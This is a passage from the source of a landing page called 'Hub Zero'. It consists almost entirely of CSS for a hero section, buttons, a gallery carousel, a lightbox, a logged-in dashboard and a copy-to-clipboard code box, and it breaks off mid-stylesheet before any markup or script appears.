


==== index.html @ 0705087d "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Hub Zero</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Syne:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600;700&family=Instrument+Serif:ital@0;1&family=Plus+Jakarta+Sans:wght@400;500;600;700;800&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<style>
  :root {
    --bg: #050505;
    --surface: #111111;
    --surface2: #181818;
    --border: #222222;
    --fg: #f5f5f5;
    --muted: #888888;
    --accent: #d4ff3a;
    --accent-dim: rgba(212,255,58,0.12);
    --ease: cubic-bezier(0.16, 1, 0.3, 1);
  }

  *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
  html { scroll-behavior: smooth; }

  body {
    background: var(--bg);
    color: var(--fg);
    font-family: 'Syne', sans-serif;
    -webkit-font-smoothing: antialiased;
    overflow-x: hidden;
  }

  ::selection { background: var(--accent); color: #000; }

  /* ─── LOADER ─── */
  .loader {
    position: fixed; inset: 0;
    background: var(--bg);
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity 0.6s ease 0.3s, visibility 0.6s ease 0.3s;
  }
  .loader.gone { opacity: 0; visibility: hidden; }
  .loader-word {
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 0.4em;
    color: var(--accent);
    font-family: 'JetBrains Mono', monospace;
    animation: pulse 1s ease-in-out infinite;
  }
  @keyframes pulse { 0%,100%{opacity:.4} 50%{opacity:1} }

  /* ─── PROGRESS BAR ─── */
  #progress {
    position: fixed; top: 0; left: 0;
    height: 2px;
    background: var(--accent);
    z-index: 1001;
    width: 0;
    transition: width 0.1s linear;
  }

  /* ─── NAV ─── */
  nav {
    position: fixed;
    top: 0; left: 0; right: 0;
    z-index: 100;
    background: rgba(5,5,5,0.92);
    backdrop-filter: blur(16px);
    border-bottom: 1px solid var(--border);
    padding: 0 32px;
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    opacity: 0;
    transition: opacity 0.5s ease 0.4s;
  }
  nav.show { opacity: 1; }

  .nav-logo {
    font-weight: 800;
    font-size: 17px;
    letter-spacing: -0.03em;
    color: var(--fg);
    display: flex;
    align-items: center;
    gap: 8px;
  }
  .nav-logo .dot {
    width: 7px; height: 7px;
    border-radius: 50%;
    background: var(--accent);
    display: inline-block;
  }

  .nav-links {
    display: flex;
    align-items: center;
    gap: 8px;
    list-style: none;
  }
  .nav-links a {
    text-decoration: none;
    font-family: 'JetBrains Mono', monospace;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.08em;
    color: var(--muted);
    padding: 6px 12px;
    border-radius: 4px;
    transition: color 0.2s ease, background 0.2s ease;
  }
  .nav-links a:hover { color: var(--fg); background: rgba(255,255,255,0.05); }
  .nav-links .nav-cta a {
    background: var(--accent);
    color: #000;
    font-weight: 700;
  }
  .nav-links .nav-cta a:hover {
    background: #e2ff60;
    color: #000;
  }

  /* ─── HERO ─── */
  .hero {
    min-height: 100vh;
    padding: 120px 32px 80px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    position: relative;
  }

  /* Subtle grid background */
  .hero::before {
    content: '';
    position: absolute;
    inset: 0;
    background-image:
      linear-gradient(var(--border) 1px, transparent 1px),
      linear-gradient(90deg, var(--border) 1px, transparent 1px);
    background-size: 60px 60px;
    opacity: 0.3;
    mask-image: radial-gradient(ellipse 80% 80% at 50% 30%, black 40%, transparent 100%);
    pointer-events: none;
  }

  .hero-inner {
    max-width: 900px;
    margin: 0 auto;
    width: 100%;
    position: relative;
  }

  .hero-eyebrow {
    font-family: 'JetBrains Mono', monospace;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0.25em;
    color: var(--accent);
    text-transform: uppercase;
    margin-bottom: 28px;
    opacity: 0;
    transform: translateY(10px);
    transition: all 0.6s var(--ease) 0.5s;
  }
  .hero-eyebrow.show { opacity: 1; transform: translateY(0); }

  .hero-heading {
    font-size: clamp(52px, 9vw, 110px);
    font-weight: 800;
    line-height: 0.92;
    letter-spacing: -0.04em;
    margin-bottom: 32px;
  }
  .hero-heading .line {
    display: block;
    overflow: hidden;
  }
  .hero-heading .line span {
    display: block;
    transform: translateY(100%);
    transition: transform 0.9s var(--ease);
  }
  .hero-heading .line:nth-child(1) span { transition-delay: 0.55s; }
  .hero-heading .line:nth-child(2) span { transition-delay: 0.7s; }
  .hero-heading .line span.show { transform: translateY(0); }

  .hero-heading em {
    font-family: 'Instrument Serif', serif;
    font-style: italic;
    font-weight: 400;
    color: var(--accent);
  }

  .hero-sub {
    font-size: 17px;
    color: #aaaaaa;
    line-height: 1.65;
    max-width: 520px;
    margin-bottom: 44px;
    font-weight: 400;
    opacity: 0;
    transform: translateY(12px);
    transition: all 0.7s var(--ease) 0.9s;
  }
  .hero-sub.show { opacity: 1; transform: translateY(0); }

  .hero-actions {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
    opacity: 0;
    transform: translateY(12px);
    transition: all 0.7s var(--ease) 1.05s;
  }
  .hero-actions.show { opacity: 1; transform: translateY(0); }

  /* ─── BUTTONS ─── */
  .btn {
    font-family: 'JetBrains Mono', monospace;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    padding: 14px 28px;
    border-radius: 5px;
    cursor: pointer;
    border: 2px solid transparent;
    transition: all 0.2s ease;
    display: inline-flex;
    align-items: center;
    gap: 8px;
    text-decoration: none;
  }
  .btn-primary {
    background: var(--accent);
    color: #000;
    border-color: var(--accent);
  }
  .btn-primary:hover {
    background: #e2ff60;
    border-color: #e2ff60;
    transform: translateY(-1px);
    box-shadow: 0 6px 20px rgba(212,255,58,0.25);
  }
  .btn-secondary {
    background: transparent;
    color: var(--fg);
    border-color: var(--border);
  }
  .btn-secondary:hover {
    border-color: #555;
    background: rgba(255,255,255,0.04);
  }
  .btn:disabled {
    background: #1c1c1c !important;
    border-color: #1c1c1c !important;
    color: #444 !important;
    cursor: not-allowed !important;
    transform: none !important;
    box-shadow: none !important;
  }
  .btn-warning {
    background: rgba(245, 158, 11, 0.12);
    color: #fbbf24;
    border-color: rgba(245, 158, 11, 0.35);
  }
  .btn-warning:hover {
    background: rgba(245, 158, 11, 0.22);
    border-color: #f59e0b;
    color: #fff;
    transform: translateY(-1px);
    box-shadow: 0 6px 20px rgba(245, 158, 11, 0.25);
  }
  .btn-danger {
    background: rgba(239, 68, 68, 0.12);
    color: #f87171;
    border-color: rgba(239, 68, 68, 0.35);
  }
  .btn-danger:hover {
    background: rgba(239, 68, 68, 0.22);
    border-color: #ef4444;
    color: #fff;
    transform: translateY(-1px);
    box-shadow: 0 6px 20px rgba(239, 68, 68, 0.25);
  }
  .btn-admin-subtle {
    background: rgba(255, 255, 255, 0.02);
    color: #71717a;
    border-color: rgba(255, 255, 255, 0.06);
    font-size: 11px;
    padding: 12px 20px;
    opacity: 0.7;
    cursor: pointer;
  }
  .btn-admin-subtle:hover {
    background: rgba(255, 255, 255, 0.06);
    border-color: rgba(255, 255, 255, 0.16);
    color: #e4e4e7;
    opacity: 1;
    transform: translateY(-1px);
  }

  /* ─── SCROLL INDICATOR ─── */
  .scroll-hint {
    position: absolute;
    bottom: 40px;
    left: 50%;
    transform: translateX(-50%);
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 8px;
    opacity: 0;
    transition: opacity 0.6s ease 1.4s;
  }
  .scroll-hint.show { opacity: 1; }
  .scroll-hint span {
    font-family: 'JetBrains Mono', monospace;
    font-size: 10px;
    letter-spacing: 0.2em;
    color: var(--muted);
    text-transform: uppercase;
  }
  .scroll-arrow {
    width: 1px;
    height: 40px;
    background: linear-gradient(to bottom, var(--border), transparent);
    position: relative;
    overflow: hidden;
  }
  .scroll-arrow::after {
    content: '';
    position: absolute;
    top: -100%;
    left: 0;
    width: 100%;
    height: 100%;
    background: var(--accent);
    animation: drip 2s ease-in-out infinite;
  }
  @keyframes drip {
    0% { top: -100%; }
    100% { top: 200%; }
  }

  /* ─── SECTION COMMON ─── */
  section {
    padding: 100px 32px;
    position: relative;
  }
  section + section {
    border-top: 1px solid var(--border);
  }

  .section-inner {
    max-width: 1000px;
    margin: 0 auto;
  }

  .section-label {
    font-family: 'JetBrains Mono', monospace;
    font-size: 10px;
    font-weight: 600;
    letter-spacing: 0.3em;
    text-transform: uppercase;
    color: var(--muted);
    margin-bottom: 20px;
    display: flex;
    align-items: center;
    gap: 12px;
  }
  .section-label::before {
    content: '';
    display: block;
    width: 20px;
    height: 1px;
    background: var(--accent);
  }

  .section-title {
    font-size: clamp(30px, 5vw, 54px);
    font-weight: 800;
    letter-spacing: -0.03em;
    line-height: 1.05;
    margin-bottom: 16px;
  }
  .section-title em {
    font-family: 'Instrument Serif', serif;
    font-style: italic;
    font-weight: 400;
    color: var(--accent);
  }

  /* ─── ABOUT SECTION ─── */
  .about-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
    margin-top: 56px;
  }
  @media (max-width: 700px) {
    .about-grid { grid-template-columns: 1fr; }
  }

  .about-card {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 32px;
    transition: border-color 0.25s ease, transform 0.25s ease;
    cursor: pointer;
    position: relative;
    overflow: hidden;
  }
  .about-card::before {
    content: '';
    position: absolute;
    top: 0; left: 0; right: 0;
    height: 2px;
    background: var(--accent);
    transform: scaleX(0);
    transform-origin: left;
    transition: transform 0.3s var(--ease);
  }
  .about-card:hover {
    border-color: #333;
    transform: translateY(-3px);
  }
  .about-card:hover::before { transform: scaleX(1); }

  .card-tag {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-family: 'JetBrains Mono', monospace;
    font-size: 10px;
    font-weight: 600;
    letter-spacing: 0.15em;
    text-transform: uppercase;
    color: var(--accent);
    background: var(--accent-dim);
    padding: 4px 10px;
    border-radius: 3px;
    margin-bottom: 20px;
  }

  .about-card h3 {
    font-size: 22px;
    font-weight: 700;
    letter-spacing: -0.02em;
    margin-bottom: 12px;
    color: var(--fg);
  }
  .about-card p {
    font-size: 14.5px;
    color: #999;
    line-height: 1.7;
  }

  .about-card .feature-list {
    list-style: none;
    margin-top: 20px;
    display: flex;
    flex-direction: column;
    gap: 7px;
  }
  .about-card .feature-list li {
    font-size: 13px;
    color: #bbb;
    display: flex;
    align-items: flex-start;
    gap: 8px;
    line-height: 1.5;
  }
  .about-card .feature-list li::before {
    content: '→';
    color: var(--accent);
    font-size: 12px;
    margin-top: 1px;
    flex-shrink: 0;
  }

  /* ─── HOW IT WORKS ─── */
  .steps {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 1px;
    margin-top: 56px;
    background: var(--border);
    border: 1px solid var(--border);
    border-radius: 10px;
    overflow: hidden;
  }
  @media (max-width: 700px) {
    .steps { grid-template-columns: 1fr; }
  }

  .step {
    background: var(--surface);
    padding: 36px 32px;
    transition: background 0.2s ease;
  }
  .step:hover { background: var(--surface2); }

  .step-num {
    font-family: 'JetBrains Mono', monospace;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0.15em;
    color: var(--accent);
    margin-bottom: 16px;
    display: block;
  }
  .step h3 {
    font-size: 19px;
    font-weight: 700;
    letter-spacing: -0.01em;
    margin-bottom: 0;
    line-height: 1.35;
  }

  /* ─── GALLERY CAROUSEL ─── */
  .gallery-carousel-wrapper {
    position: relative;
    max-width: 960px;
    width: 100%;
    margin: 56px auto 0;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .gallery-track-container {
    width: 100%;
    overflow: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 16px;
  }
  .gallery-track {
    display: flex;
    align-items: center;
    transition: transform 0.45s cubic-bezier(0.16, 1, 0.3, 1);
    width: 100%;
  }
  .gallery-slide {
    min-width: 100%;
    box-sizing: border-box;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 16px;
    cursor: zoom-in;
  }
  .gallery-card {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background: rgba(13, 19, 31, 0.6);
    border: 1px solid rgba(255, 255, 255, 0.08);
    border-radius: 14px;
    padding: 10px;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.55);
    max-width: 100%;
    width: auto;
    height: auto;
    margin: 0 auto;
    transition: border-color 0.3s ease, box-shadow 0.3s ease, transform 0.2s ease;
  }
  .gallery-card:hover {
    border-color: rgba(212, 255, 58, 0.35);
    box-shadow: 0 25px 60px rgba(0, 0, 0, 0.7), 0 0 24px rgba(212, 255, 58, 0.05);
  }
  .gallery-slide img {
    max-width: 100%;
    max-height: 500px;
    width: auto;
    height: auto;
    object-fit: contain;
    display: block;
    border-radius: 8px;
    filter: brightness(0.95);
    transition: filter 0.3s ease;
  }
  .gallery-slide:hover img {
    filter: brightness(1.04);
  }
  .gallery-nav-btn {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 10;
    background: rgba(8, 12, 20, 0.85);
    border: 1px solid rgba(255, 255, 255, 0.12);
    color: #e2e8f0;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    backdrop-filter: blur(10px);
    transition: all 0.2s ease;
  }
  .gallery-nav-btn:hover {
    background: var(--accent);
    color: #000;
    border-color: var(--accent);
    transform: translateY(-50%) scale(1.08);
    box-shadow: 0 0 16px rgba(212, 255, 58, 0.4);
  }
  .gallery-nav-btn.prev { left: -22px; }
  .gallery-nav-btn.next { right: -22px; }
  @media (max-width: 920px) {
    .gallery-nav-btn.prev { left: 10px; }
    .gallery-nav-btn.next { right: 10px; }
  }

  .gallery-indicators {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin-top: 20px;
    flex-wrap: wrap;
    max-width: 100%;
  }
  .gallery-dot {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.2);
    border: none;
    cursor: pointer;
    padding: 0;
    transition: all 0.3s ease;
  }
  .gallery-dot.active {
    width: 24px;
    border-radius: 4px;
    background: var(--accent);
    box-shadow: 0 0 10px rgba(212, 255, 58, 0.5);
  }

  /* ─── LIGHTBOX ─── */
  .lightbox-overlay {
    position: fixed; inset: 0;
    background: rgba(0,0,0,0.95);
    backdrop-filter: blur(15px);
    z-index: 11000;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.3s ease;
    padding: 24px;
  }
  .lightbox-overlay.active {
    opacity: 1;
    pointer-events: auto;
  }
  .lightbox-image {
    max-width: 95%;
    max-height: 90vh;
    object-fit: contain;
    border-radius: 8px;
    box-shadow: 0 20px 60px rgba(0,0,0,0.8);
    transform: scale(0.95);
    transition: transform 0.3s var(--ease);
  }
  .lightbox-overlay.active .lightbox-image {
    transform: scale(1);
  }
  .lightbox-close {
    position: absolute;
    top: 24px;
    right: 32px;
    background: none;
    border: none;
    color: #fff;
    font-size: 40px;
    cursor: pointer;
    transition: color 0.2s, transform 0.2s;
  }
  .lightbox-close:hover {
    color: var(--accent);
    transform: scale(1.1);
  }

  /* ─── GET SCRIPTS CTA ─── */
  .cta-section {
    text-align: center;
    padding: 120px 32px;
  }

  .cta-box {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 72px 48px;
    max-width: 700px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
  }
  .cta-box::before {
    content: '';
    position: absolute;
    top: -1px; left: 20%; right: 20%;
    height: 2px;
    background: var(--accent);
    border-radius: 0 0 4px 4px;
  }

  .cta-box .section-title { margin-bottom: 16px; }

  .cta-tagline {
    font-size: 16px;
    color: #888;
    margin-bottom: 40px;
    line-height: 1.6;
  }

  .cta-note {
    margin-top: 20px;
    font-family: 'JetBrains Mono', monospace;
    font-size: 11px;
    color: #555;
    letter-spacing: 0.08em;
  }

  /* ─── LOGGED-IN WELCOME ─── */
  .welcome-section {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 40px;
    margin-top: 48px;
    display: none;
    max-width: 620px;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
  }
  .welcome-section h2 {
    font-size: 26px;
    font-weight: 700;
    letter-spacing: -0.02em;
    margin-bottom: 24px;
  }
  .highlight-green { color: var(--accent); }
  .welcome-actions {
    display: flex;
    gap: 12px;
    justify-content: center;
    flex-wrap: wrap;
  }

  /* ─── DASHBOARD (LOGGED IN) ─── */
  .dashboard-section {
    padding: 100px 32px 120px;
    display: none;
  }
  .dashboard-inner {
    max-width: 760px;
    margin: 0 auto;
    display: flex;
    flex-direction: column;
    gap: 48px;
  }

  .loader-card-box {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 48px 40px;
  }
  .dashboard-desc {
    font-family: 'Plus Jakarta Sans', sans-serif;
    font-size: 15px;
    color: #94a3b8;
    line-height: 1.6;
    margin-top: 14px;
  }

  .code-box {
    background: #080808;
    border: 1px solid var(--border);
    border-radius: 8px;
    padding: 14px 18px;
    display: flex;
    align-items: center;
    gap: 12px;
    margin-top: 28px;
  }
  .code-input {
    flex: 1;
    background: transparent;
    border: none;
    outline: none;
    font-family: 'JetBrains Mono', monospace;
    font-size: 13px;
    color: #cbd5e1;
    width: 100%;
    min-width: 0;
    user-select: all;
  }
  .code-copy-btn {
    font-family: 'JetBrains Mono', monospace;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    background: var(--accent);
    color: #000;
    border: 2px solid var(--accent);
    padding: 10px 18px;
    border-radius: 4px;
    cursor: pointer;
    white-space: nowrap;
    transition: all 0.2s ease;
    flex-shrink: 0;
    display: inline-flex;
    align-items: center;
    gap: 6px;
  }
  .code-copy-btn:hover {
    background: transparent;
    color: var(--accent);
  }
  .code-meta-hint {
    margin-top: 14px;
    display: flex;
